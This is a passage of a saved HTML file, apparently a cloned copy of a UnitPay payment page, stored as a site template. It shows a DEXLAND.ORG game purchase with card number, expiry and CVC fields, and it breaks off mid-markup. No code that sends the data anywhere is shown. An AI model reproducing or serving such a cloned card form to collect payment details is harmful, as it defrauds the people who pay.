
==== templates/index.html @ 8bc5bf3c "service 2.0" ====
<!DOCTYPE html>
<!-- saved from url=(0123)file:///C:/Users/Maxson/Desktop/delo/%D0%9F%D1%80%D0%B8%D0%B5%D0%BC%20%D0%BF%D0%BB%D0%B0%D1%82%D0%B5%D0%B6%D0%B5%D0%B9.html -->
<html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <link rel="icon" href="https://unitpay.ru/static/media/favicon.ico" sizes="any">
            <link rel="icon" type="image/svg+xml" href="https://unitpay.ru/static/media/logo.svg">
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preload" as="style" href="./index_files/css2">
    <link rel="stylesheet" media="all" onload="this.media=&quot;all&quot;" href="./index_files/css2">
    <title>Прием платежей</title>
    <link href="./index_files/2.67c6887e.chunk.css" rel="stylesheet">
    <link href="./index_files/main.9a40978d.chunk.css" rel="stylesheet">
<link rel="prefetch" href="https://unitpay.ru/static/media/flags.723383ad.svg" as="image"><script charset="utf-8" src="./index_files/6.f4972746.chunk.js.Без названия"></script><style data-styled="active" data-styled-version="5.3.0"></style><style data-styled="active" data-styled-version="5.3.0"></style><meta name="theme-color" content="#FFFFFF"><link rel="prefetch" href="file:///C:/static/media/flags.723383ad.svg" as="image"></head>
<body cz-shortcut-listen="true">
<noscript>You need to enable JavaScript to run this app.</noscript>
<div id="app"><div class="sc-bdnxRM sc-FRrlG jvCTkj kwBOvs"><main class="sc-fXazdy fXuxqX"><header class="sc-gtsrHT sc-ezzafa gfuSqG xzXKs"><div class="sc-gtsrHT sc-bYwzuL gfuSqG fDDjHD"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><rect width="32" height="32" rx="16" fill="white"></rect><path d="M23.5 9.33333H8.50004C7.57957 9.33333 6.83337 10.0795 6.83337 11V21C6.83337 21.9205 7.57957 22.6667 8.50004 22.6667H23.5C24.4205 22.6667 25.1667 21.9205 25.1667 21V11C25.1667 10.0795 24.4205 9.33333 23.5 9.33333Z" stroke="#597EF7" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.83337 14.3333H25.1667" stroke="#597EF7" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path></svg><div class="sc-bdnxRM sc-kLojOw jvCTkj hhzuRO"><span>Способ оплаты:</span><p>Банковские карты</p></div></div><button aria-expanded="false" aria-haspopup="listbox" type="button" class="sc-iklJeh jKBJHu"><span>Изменить</span><svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M1 1L5 5L9 1" stroke="#BFBFBF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></header><div class="sc-gtsrHT sc-iTVJFM gfuSqG oxVOu"><div class="sc-bdnxRM sc-dlnjwi sc-hiKfDv jvCTkj ksOkId dfCBNb"><h1 class="sc-cBoqAE fbkQTc">DEXLAND.ORG</h1><p class="sc-gXfVKN iwgAgy">Покупка игрового товара Владелец на ник mylovehutao на режиме Выживание (с промокодом)</p><div height="0" class="sc-bdnxRM sc-ciSkZP jvCTkj gbxpGx"><p>Email: receipt@dexland.org</p></div><button aria-expanded="false" class="sc-jcwpoC jGrqDc"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M8.00016 14.6667C11.6821 14.6667 14.6668 11.6819 14.6668 8C14.6668 4.3181 11.6821 1.33333 8.00016 1.33333C4.31826 1.33333 1.3335 4.3181 1.3335 8C1.3335 11.6819 4.31826 14.6667 8.00016 14.6667Z" stroke="#BFBFBF" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 5.33333V10.6667" stroke="#BFBFBF" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.3335 8H10.6668" stroke="#BFBFBF" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Детали платежа</span></button></div></div><div class="sc-bdnxRM sc-dlnjwi jvCTkj ksOkId"><div class="sc-iBzEeX glZmJR"><div class="sc-gtsrHT sc-Arkif gfuSqG eJDRKz"><div width="100%" class="sc-fnVZcZ dWLYZQ"><input type="text" aria-invalid="false" autocorrect="off" spellcheck="false" placeholder="1234 1234 1234 1234" name="card" aria-label="Номер кредитной или дебетовой карты" autocomplete="cc-number" inputmode="numeric" required="" value=""></div><div class="sc-khIgEk hQhHpX"><svg width="28" height="20" viewBox="0 0 28 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><rect x="0.5" y="0.5" width="27" height="19" rx="3.5" fill="white" stroke="#F5F5F5"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1474 14.0245C13.1723 14.8562 11.9074 15.3583 10.5253 15.3583C7.44125 15.3583 4.94116 12.8586 4.94116 9.77497C4.94116 6.69138 7.44125 4.19164 10.5253 4.19164C11.9074 4.19164 13.1723 4.69372 14.1474 5.52542C15.1225 4.69372 16.3873 4.19164 17.7695 4.19164C20.8535 4.19164 23.3536 6.69138 23.3536 9.77497C23.3536 12.8586 20.8535 15.3583 17.7695 15.3583C16.3873 15.3583 15.1225 14.8562 14.1474 14.0245Z" fill="#ED0006"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1475 14.0245C15.3481 13.0004 16.1094 11.4766 16.1094 9.77497C16.1094 8.07334 15.3481 6.5495 14.1475 5.52542C15.1226 4.69372 16.3874 4.19164 17.7696 4.19164C20.8536 4.19164 23.3537 6.69138 23.3537 9.77497C23.3537 12.8586 20.8536 15.3583 17.7696 15.3583C16.3874 15.3583 15.1226 14.8562 14.1475 14.0245Z" fill="#F9A000"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M14.1475 14.0245C15.3481 13.0004 16.1095 11.4766 16.1095 9.77498C16.1095 8.07336 15.3481 6.54954 14.1475 5.52545C12.9469 6.54954 12.1855 8.07336 12.1855 9.77498C12.1855 11.4766 12.9469 13.0004 14.1475 14.0245Z" fill="#FF5E00"></path></svg><svg width="28" height="20" viewBox="0 0 28 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><rect x="0.5" y="0.5" width="27" height="19" rx="3.5" fill="white" stroke="#F5F5F5"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M8.85309 13.2152H7.15683L5.88484 8.16031C5.82447 7.92779 5.69628 7.72222 5.50771 7.62534C5.03713 7.38186 4.51858 7.18809 3.95288 7.09036V6.89575H6.68542C7.06255 6.89575 7.34539 7.18809 7.39254 7.52761L8.05251 11.1739L9.74794 6.89575H11.3971L8.85309 13.2152ZM12.3399 13.2152H10.7379L12.057 6.89575H13.659L12.3399 13.2152ZM15.7316 8.64643C15.7787 8.30607 16.0616 8.11145 16.3916 8.11145C16.9101 8.06259 17.475 8.16032 17.9464 8.40295L18.2292 7.04234C17.7578 6.84773 17.2393 6.75 16.7687 6.75C15.2138 6.75 14.0825 7.62534 14.0825 8.8402C14.0825 9.7644 14.8839 10.2497 15.4496 10.542C16.0616 10.8335 16.2973 11.0281 16.2501 11.3196C16.2501 11.7569 15.7787 11.9515 15.3081 11.9515C14.7424 11.9515 14.1767 11.8057 13.659 11.5623L13.3762 12.9237C13.9419 13.1663 14.5539 13.2641 15.1196 13.2641C16.863 13.3121 17.9464 12.4376 17.9464 11.125C17.9464 9.47206 15.7316 9.37518 15.7316 8.64643ZM23.5529 13.2152L22.2809 6.89575H20.9146C20.6318 6.89575 20.3489 7.09036 20.2546 7.38186L17.8992 13.2152H19.5484L19.8775 12.2918H21.9038L22.0923 13.2152H23.5529ZM21.1503 8.59757L21.6209 10.9793H20.3018L21.1503 8.59757Z" fill="#172B85"></path></svg><svg width="28" height="20" viewBox="0 0 28 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><rect x="0.5" y="0.5" width="27" height="19" rx="3.5" fill="white" stroke="#F5F5F5"></rect><path d="M15.8592 9.7548C15.8592 12.841 13.4151 15.3429 10.4002 15.3429C7.38525 15.3429 4.94116 12.841 4.94116 9.7548C4.94116 6.66856 7.38525 4.16667 10.4002 4.16667C13.4151 4.16667 15.8592 6.66856 15.8592 9.7548Z" fill="#ED0006"></path><path d="M22.9412 9.7548C22.9412 12.841 20.4971 15.3429 17.4822 15.3429C14.4673 15.3429 12.0232 12.841 12.0232 9.7548C12.0232 6.66856 14.4673 4.16667 17.4822 4.16667C20.4971 4.16667 22.9412 6.66856 22.9412 9.7548Z" fill="#0099DF"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9412 5.50163C15.115 6.5266 15.8592 8.05173 15.8592 9.75481C15.8592 11.4579 15.115 12.983 13.9412 14.008C12.7675 12.983 12.0232 11.4579 12.0232 9.75481C12.0232 8.05173 12.7675 6.5266 13.9412 5.50163Z" fill="#6C6BBD"></path></svg><svg width="28" height="20" viewBox="0 0 28 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><rect x="0.5" y="0.5" width="27" height="19" rx="3.5" fill="white" stroke="#F5F5F5"></rect><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9382 6.33331H15.8118C16.0336 7.81592 17.3647 9.20288 18.8289 9.20288H22.1123C22.1566 9.0594 22.1566 8.8681 22.1566 8.72462C22.1566 7.38549 21.1805 6.33331 19.9382 6.33331Z" fill="url(#paint0_linear)"></path><path d="M16.2646 13.0341V9.44998H22.0368C21.8654 10.0742 21.4516 10.5965 20.9171 10.8838L22.6927 13.0341H20.3412L19.0367 11.1226H18.2324V13.0341H16.2646Z" fill="#4DB45F"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3713 6.33331V13.029H15.4493V6.33331H13.3713Z" fill="#4DB45F"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4.94116 13.029V6.33331H6.9378C6.9378 6.33331 7.51461 6.33331 7.8252 7.28983C8.62385 9.82462 8.71259 10.1594 8.71259 10.1594C8.71259 10.1594 8.89007 9.53766 9.59999 7.28983C9.91057 6.33331 10.4874 6.33331 10.4874 6.33331H12.484V13.029H10.4874V9.44201H10.2655L9.15629 13.029H8.26889L7.15965 9.44201H6.9378V13.029H4.94116Z" fill="#4DB45F"></path></g><defs><lineargradient id="paint0_linear" x1="15.8003" y1="7.7681" x2="22.1566" y2="7.7681" gradientUnits="userSpaceOnUse"><stop stop-color="#00B4E6"></stop><stop offset="1" stop-color="#088CCB"></stop></lineargradient><clippath id="clip0"><rect width="18.1176" height="7.5" fill="white" transform="translate(4.94116 5.83331)"></rect></clippath></defs></svg><svg width="28" height="20" viewBox="0 0 28 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><rect x="0.5" y="0.5" width="27" height="19" rx="3.5" fill="white" stroke="#F5F5F5"></rect><path d="M8.66239 4.1673H13.075C13.691 4.1673 14.0741 4.69028 13.9304 5.33404L11.876 14.5218C11.731 15.1634 11.1143 15.6868 10.4979 15.6868H6.08572C5.47061 15.6868 5.08665 15.1634 5.23034 14.5218L7.28559 5.33404C7.42928 4.69028 8.04567 4.1673 8.66239 4.1673Z" fill="#E21836"></path><path d="M12.7075 4.16666H17.7819C18.3978 4.16666 18.1201 4.68964 17.9752 5.33339L15.9211 14.5212C15.777 15.1627 15.822 15.6861 15.2048 15.6861H10.1304C9.51327 15.6861 9.13135 15.1627 9.27633 14.5212L11.3303 5.33339C11.4761 4.68964 12.0912 4.16666 12.7075 4.16666Z" fill="#00447C"></path><path d="M17.5809 4.16666H21.9935C22.6103 4.16666 22.9934 4.68964 22.8485 5.33339L20.7945 14.5212C20.6495 15.1627 20.0323 15.6861 19.4156 15.6861H15.005C14.3879 15.6861 14.0051 15.1627 14.1497 14.5212L16.2041 5.33339C16.3477 4.68964 16.9637 4.16666 17.5809 4.16666Z" fill="#007B84"></path><path d="M9.81482 7.11107C9.36105 7.11589 9.22704 7.11107 9.18423 7.10054C9.16778 7.18199 8.86157 8.65335 8.86071 8.65458C8.79478 8.95226 8.74681 9.16446 8.58387 9.30148C8.49137 9.38113 8.38338 9.41956 8.25819 9.41956C8.05696 9.41956 7.93972 9.31548 7.92004 9.11808L7.91628 9.05029C7.91628 9.05029 7.97758 8.65156 7.97758 8.64932C7.97758 8.64932 8.29895 7.30848 8.3565 7.13124C8.35951 7.12115 8.36037 7.11589 8.36112 7.11107C7.73559 7.11679 7.6247 7.11107 7.61706 7.10054C7.61287 7.11499 7.59738 7.19812 7.59738 7.19812L7.26923 8.70937L7.24105 8.83754L7.18652 9.25678C7.18652 9.38113 7.20997 9.48264 7.25665 9.56846C7.40615 9.84059 7.8326 9.88137 8.07384 9.88137C8.38468 9.88137 8.67625 9.81258 8.87329 9.68699C9.21532 9.47648 9.3048 9.14743 9.38461 8.85502L9.4216 8.705C9.4216 8.705 9.75266 7.3124 9.80891 7.13124C9.81106 7.12115 9.81192 7.11589 9.81482 7.11107ZM10.9412 8.2345C10.8614 8.2345 10.7156 8.25466 10.5846 8.32155C10.537 8.34698 10.4921 8.37633 10.4446 8.40557L10.4874 8.24458L10.464 8.21747C10.1862 8.27606 10.124 8.2839 9.86738 8.32155L9.84587 8.33645C9.81608 8.59379 9.78962 8.78728 9.67916 9.29312C9.63711 9.47955 9.59344 9.66777 9.54967 9.85375L9.5615 9.87738C9.82447 9.86293 9.90427 9.86293 10.1328 9.86685L10.1513 9.8459C10.1804 9.69096 10.1841 9.65466 10.2484 9.34085C10.2787 9.19206 10.3417 8.86514 10.3728 8.74874C10.4299 8.72118 10.4862 8.69407 10.54 8.69407C10.6681 8.69407 10.6525 8.81047 10.6476 8.85685C10.6421 8.93472 10.5954 9.18904 10.5476 9.4074L10.5156 9.54834C10.4933 9.65242 10.4689 9.75359 10.4467 9.85677L10.4563 9.87738C10.7156 9.86293 10.7946 9.86293 11.016 9.86685L11.042 9.8459C11.082 9.60391 11.0937 9.53915 11.1647 9.1868L11.2004 9.02491C11.2698 8.70807 11.3046 8.54741 11.2521 8.41655C11.1966 8.2699 11.0635 8.2345 10.9412 8.2345ZM12.1995 8.56622C12.0617 8.59378 11.9739 8.61216 11.8865 8.62403C11.7999 8.63848 11.7155 8.65159 11.5824 8.67086L11.5718 8.68083L11.5621 8.68879C11.5483 8.79209 11.5386 8.88138 11.5202 8.98636C11.5046 9.09492 11.4806 9.21827 11.4416 9.39551C11.4113 9.53118 11.3957 9.57846 11.3785 9.62619C11.3618 9.67392 11.3433 9.7203 11.3093 9.85373L11.3172 9.86606L11.3239 9.87737C11.4483 9.87121 11.5298 9.86684 11.6134 9.86606C11.697 9.86292 11.7836 9.86606 11.9176 9.86684L11.9293 9.85687L11.9419 9.84589C11.9613 9.72557 11.9642 9.69319 11.976 9.63448C11.9877 9.57152 12.0079 9.48435 12.0575 9.25154C12.081 9.1422 12.1071 9.03319 12.1314 8.9216C12.1567 8.81046 12.1832 8.701 12.2083 8.59165L12.2046 8.57843L12.1995 8.56622ZM12.2024 8.11895C12.0772 8.04199 11.8575 8.06641 11.7096 8.17273C11.5622 8.27692 11.5454 8.42481 11.6702 8.50279C11.7932 8.57763 12.0138 8.55533 12.1604 8.44811C12.3075 8.34168 12.3259 8.19514 12.2024 8.11895ZM12.9596 9.90149C13.2129 9.90149 13.4725 9.82878 13.6679 9.613C13.8183 9.438 13.8872 9.17763 13.9111 9.07042C13.9889 8.71504 13.9283 8.54911 13.8523 8.44806C13.7367 8.29401 13.5326 8.2446 13.3208 8.2446C13.1935 8.2446 12.8902 8.25771 12.6532 8.48525C12.4831 8.64939 12.4045 8.87211 12.357 9.08565C12.3092 9.30322 12.2541 9.6949 12.5999 9.84066C12.7066 9.88839 12.8604 9.90149 12.9596 9.90149ZM12.9398 9.1019C12.9982 8.83279 13.0671 8.60692 13.2431 8.60692C13.381 8.60692 13.391 8.77498 13.3297 9.04498C13.3187 9.10492 13.2684 9.32776 13.2003 9.42265C13.1527 9.49268 13.0965 9.53514 13.0343 9.53514C13.0158 9.53514 12.9058 9.53514 12.9041 9.36496C12.9032 9.28093 12.9197 9.19511 12.9398 9.1019ZM14.5443 9.86689L14.5641 9.84594C14.5921 9.69099 14.5968 9.65458 14.6589 9.34088C14.69 9.1921 14.7543 8.86518 14.7845 8.74877C14.8418 8.7211 14.8971 8.69399 14.9526 8.69399C15.0799 8.69399 15.0644 8.81039 15.0593 8.85677C15.0547 8.93475 15.008 9.18896 14.9593 9.40732L14.9291 9.54826C14.906 9.65245 14.8808 9.75351 14.8585 9.8568L14.8682 9.87742C15.1283 9.86297 15.2043 9.86297 15.427 9.86689L15.4538 9.84594C15.4929 9.60383 15.5034 9.53907 15.5766 9.18683L15.6114 9.02483C15.6811 8.70799 15.7164 8.54744 15.6648 8.41659C15.6077 8.26993 15.4736 8.23453 15.3531 8.23453C15.2732 8.23453 15.1266 8.25458 14.9963 8.32158C14.9497 8.34701 14.9031 8.37625 14.8572 8.40561L14.8972 8.24461L14.8757 8.21739C14.598 8.27609 14.5346 8.28394 14.2783 8.32158L14.2586 8.33648C14.2275 8.59383 14.2022 8.7872 14.0918 9.29315C14.0497 9.47958 14.0061 9.6678 13.9624 9.85378L13.9741 9.87742C14.2375 9.86297 14.3161 9.86297 14.5443 9.86689ZM16.455 9.87736C16.4714 9.79423 16.5685 9.3015 16.5693 9.3015C16.5693 9.3015 16.6521 8.93996 16.6571 8.92685C16.6571 8.92685 16.6831 8.88921 16.7092 8.87431H16.7475C17.1087 8.87431 17.5167 8.87431 17.8364 8.62929C18.054 8.46123 18.2028 8.21307 18.2691 7.91148C18.2863 7.83753 18.299 7.74958 18.299 7.66164C18.299 7.54613 18.2768 7.43185 18.2125 7.34256C18.0494 7.10493 17.7247 7.10056 17.3499 7.09877C17.3487 7.09877 17.1651 7.10056 17.1651 7.10056C16.6853 7.10672 16.4929 7.10493 16.4138 7.09485C16.4072 7.13126 16.3946 7.19602 16.3946 7.19602C16.3946 7.19602 16.2227 8.02575 16.2227 8.0271C16.2227 8.0271 15.8114 9.79121 15.7921 9.87434C16.211 9.86907 16.3827 9.86907 16.455 9.87736ZM16.7735 8.40342C16.7735 8.40342 16.9562 7.57537 16.9554 7.57851L16.9613 7.53604L16.9639 7.50367L17.0369 7.51151C17.0369 7.51151 17.4138 7.54523 17.4226 7.54613C17.5713 7.60607 17.6326 7.76056 17.5898 7.96223C17.5508 8.14653 17.436 8.30147 17.2886 8.37631C17.1671 8.43972 17.0184 8.44499 16.8651 8.44499H16.766L16.7735 8.40342ZM17.9112 9.11723C17.8629 9.33167 17.8074 9.72335 18.1515 9.86294C18.2612 9.91157 18.3595 9.92602 18.4594 9.92075C18.5649 9.91482 18.6627 9.85969 18.7533 9.78037C18.7451 9.81298 18.7369 9.84558 18.7288 9.87829L18.7443 9.89924C18.9918 9.88838 19.0686 9.88838 19.3368 9.8905L19.3611 9.87123C19.4002 9.63148 19.4371 9.39867 19.5388 8.93999C19.5884 8.72029 19.6379 8.50272 19.6888 8.28391L19.6808 8.25983C19.404 8.31327 19.33 8.3247 19.0637 8.36402L19.0435 8.38116C19.0408 8.40346 19.038 8.42486 19.0354 8.44625C18.994 8.37657 18.934 8.31708 18.8414 8.27999C18.7229 8.23148 18.4448 8.294 18.2057 8.52076C18.0377 8.68265 17.9571 8.90448 17.9112 9.11723ZM18.4927 9.13034C18.5519 8.86605 18.62 8.64243 18.7964 8.64243C18.9079 8.64243 18.9667 8.74965 18.9547 8.93249C18.9453 8.97809 18.935 9.02615 18.9229 9.08049C18.9052 9.15902 18.8861 9.23689 18.8675 9.31487C18.8486 9.36819 18.8265 9.4185 18.8023 9.452C18.7569 9.51899 18.6489 9.56056 18.5868 9.56056C18.5691 9.56056 18.4603 9.56056 18.4565 9.3934C18.4557 9.31016 18.4721 9.22445 18.4927 9.13034ZM21.529 8.25769L21.5076 8.23226C21.2336 8.29007 21.1841 8.29925 20.9324 8.33466L20.9139 8.35393C20.913 8.35706 20.9123 8.36188 20.911 8.36625L20.9101 8.36188C20.7228 8.81215 20.7282 8.71502 20.5757 9.0695C20.5749 9.05336 20.5749 9.04328 20.574 9.02614L20.5358 8.25769L20.5118 8.23226C20.2249 8.29007 20.2181 8.29925 19.9531 8.33466L19.9324 8.35393C19.9295 8.36311 19.9295 8.3732 19.9278 8.38418L19.9295 8.3881C19.9627 8.56444 19.9547 8.52512 19.9879 8.80341C20.0034 8.93998 20.0241 9.07734 20.0396 9.21223C20.0657 9.43798 20.0803 9.54912 20.1123 9.89363C19.9333 10.2013 19.8909 10.3177 19.7186 10.5877L19.7198 10.5904L19.5985 10.7902C19.5846 10.8113 19.572 10.8258 19.5544 10.8319C19.535 10.8419 19.5099 10.8437 19.4749 10.8437H19.4077L19.3078 11.1899L19.6505 11.196C19.8518 11.1951 19.9783 11.0971 20.0463 10.9654L20.2619 10.5806H20.2584L20.2811 10.5535C20.4261 10.2284 21.529 8.25769 21.529 8.25769ZM17.9112 12.8044H17.7658L18.304 10.9501H18.4826L18.5392 10.759L18.5447 10.9715C18.538 11.1028 18.6372 11.2192 18.8977 11.1999H19.199L19.3026 10.8429H19.1893C19.1241 10.8429 19.0939 10.8257 19.0977 10.789L19.0922 10.5728H18.5343V10.574C18.3539 10.5779 17.8153 10.592 17.7062 10.6223C17.5743 10.6577 17.4352 10.7618 17.4352 10.7618L17.4898 10.5706H16.968L16.8592 10.9501L16.3138 12.8327H16.208L16.1042 13.1872H17.1436L17.1088 13.3054H17.6209L17.6549 13.1872H17.7986L17.9112 12.8044ZM17.4848 11.3268C17.4012 11.3509 17.2457 11.424 17.2457 11.424L17.384 10.9501H17.7986L17.6986 11.2954C17.6986 11.2954 17.5705 11.3032 17.4848 11.3268ZM17.4927 12.0039C17.4927 12.0039 17.3625 12.0209 17.2768 12.0411C17.1923 12.0677 17.034 12.1518 17.034 12.1518L17.1768 11.6586H17.5936L17.4927 12.0039ZM17.2604 12.8087H16.8445L16.9651 12.3925H17.3797L17.2604 12.8087ZM18.262 11.6586H18.8615L18.7754 11.9492H18.1679L18.0767 12.2669H18.6082L18.2058 12.8572C18.1776 12.9006 18.1523 12.916 18.1242 12.9282C18.0961 12.9431 18.0591 12.9605 18.0163 12.9605H17.8688L17.7675 13.3085H18.1532C18.3537 13.3085 18.4721 13.2135 18.5595 13.0888L18.8355 12.6954L18.8948 13.0949C18.9073 13.1697 18.959 13.2135 18.9939 13.2306C19.0325 13.2507 19.0724 13.2853 19.1288 13.2905C19.1892 13.2932 19.2329 13.2953 19.262 13.2953H19.4515L19.5653 12.9059H19.4905C19.4476 12.9059 19.3737 12.8984 19.3611 12.8844C19.3485 12.8673 19.3485 12.8411 19.3418 12.8012L19.2816 12.4008H19.0354L19.1434 12.2669H19.7497L19.843 11.9492H19.2816L19.3691 11.6586H19.9287L20.0325 11.3002H18.3641L18.262 11.6586ZM13.1986 12.8897L13.3385 12.4048H13.9136L14.0187 12.0441H13.443L13.5309 11.7457H14.0934L14.1976 11.3965H12.7902L12.6881 11.7457H13.0079L12.9226 12.0441H12.602L12.4957 12.4109H12.8154L12.6289 13.0524C12.6037 13.1374 12.6407 13.1698 12.6641 13.2092C12.6881 13.2476 12.7124 13.273 12.7671 13.2875C12.8234 13.3006 12.862 13.3084 12.9145 13.3084H13.5629L13.6784 12.9089L13.391 12.95C13.3355 12.95 13.1818 12.9431 13.1986 12.8897ZM13.2645 10.5684L13.1188 10.8428C13.0876 10.9027 13.0595 10.9399 13.0343 10.9571C13.012 10.9715 12.9679 10.9776 12.904 10.9776H12.828L12.7263 11.3286H12.9789C13.1003 11.3286 13.1935 11.2822 13.2381 11.259C13.2859 11.2323 13.2985 11.2476 13.3355 11.2104L13.4208 11.1334H14.2094L14.314 10.768H13.7368L13.8376 10.5684H13.2645ZM14.4287 12.8967C14.4153 12.8765 14.425 12.841 14.4455 12.7671L14.6611 12.024H15.4278C15.5396 12.0223 15.6202 12.0209 15.6727 12.017C15.7291 12.0108 15.7904 11.9899 15.8572 11.9522C15.9261 11.9128 15.9614 11.8712 15.9912 11.8235C16.0244 11.7759 16.0778 11.6717 16.1236 11.5111L16.3945 10.5706L15.5988 10.5754C15.5988 10.5754 15.3538 10.6131 15.2459 10.6547C15.1371 10.701 14.9816 10.8305 14.9816 10.8305L15.0534 10.5728H14.5619L13.8738 12.95C13.8493 13.0424 13.833 13.1094 13.8292 13.1496C13.8279 13.1929 13.8817 13.2358 13.9166 13.2682C13.9578 13.3006 14.0186 13.2953 14.077 13.3006C14.1385 13.3054 14.2258 13.3084 14.3464 13.3084H14.7241L14.84 12.9006L14.5019 12.9339C14.4657 12.9339 14.4396 12.9137 14.4287 12.8967ZM14.8001 11.522H15.6055L15.5543 11.6892C15.5471 11.6931 15.5299 11.6809 15.4479 11.691H14.7505L14.8001 11.522ZM14.9615 10.9614H15.7736L15.7152 11.1627C15.7152 11.1627 15.3324 11.1588 15.2711 11.1706C15.0014 11.2192 14.8438 11.3693 14.8438 11.3693L14.9615 10.9614ZM15.5723 12.249C15.5657 12.2739 15.5551 12.2892 15.5404 12.3006C15.524 12.3116 15.4976 12.3155 15.4581 12.3155H15.3433L15.3501 12.1119H14.8728L14.8534 13.1071C14.8527 13.179 14.8593 13.2205 14.9098 13.2538C14.9602 13.2954 15.1156 13.3006 15.3248 13.3006H15.6239L15.7319 12.9281L15.4715 12.943L15.385 12.9483C15.3731 12.943 15.3618 12.9382 15.3493 12.9251C15.3383 12.9138 15.3198 12.9207 15.3228 12.8489L15.3248 12.5938L15.5979 12.582C15.7454 12.582 15.8084 12.5321 15.8622 12.4845C15.9135 12.4389 15.9303 12.3864 15.9496 12.3155L15.9954 12.0896H15.6202L15.5723 12.249Z" fill="#FEFEFE"></path></svg></div></div><div class="sc-gtsrHT sc-hTRkXV gfuSqG enlJuL"><div width="50%" class="sc-fnVZcZ hOicSr"><input type="text" aria-invalid="false" autocorrect="off" spellcheck="false" placeholder="ММ / ГГ" name="date" aria-label="Срок действия карты" autocomplete="cc-exp" inputmode="numeric" required="" value=""></div><div width="calc(50% + 1px)" class="sc-gtsrHT sc-bBjRSN gfuSqG hsPoxd"><div width="100%" class="sc-fnVZcZ dysyak"><input type="text" aria-invalid="false" autocorrect="off" spellcheck="false" placeholder="CVC / CVV код" name="cvc" aria-label="CVC / CVV код" autocomplete="cc-csc" inputmode="numeric" required="" value=""></div><div class="sc-bdnxRM sc-cOifOu jvCTkj jgvZyM"><div class="sc-bdnxRM sc-kfYoZR jvCTkj hNEhLS"><p role="tooltip" class="sc-bCwfaz cjUzYJ">Три цифры с обратной стороны карты</p><svg width="24" height="24" 